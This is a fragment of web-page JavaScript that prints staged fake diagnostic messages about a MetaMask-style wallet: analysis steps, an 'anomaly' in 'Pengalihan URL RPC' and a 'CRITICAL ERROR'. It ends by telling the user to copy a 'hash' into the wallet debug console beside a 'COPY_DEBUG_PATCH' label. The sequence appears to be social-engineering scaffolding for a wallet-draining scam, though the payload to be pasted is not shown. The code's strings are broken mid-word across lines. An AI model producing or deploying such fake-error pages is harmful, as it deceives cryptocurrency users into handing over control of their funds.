
  console.log("%c[ANALYZING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_off
set...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe82ff
77b inside Pengalihan URL RPC");

  console.error("CRITICAL ERROR: Manual pat
ch required for Pengalihan URL RPC");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most minor errors can be traced back to outdated software or
incorrect configuration files. The metamask-extension core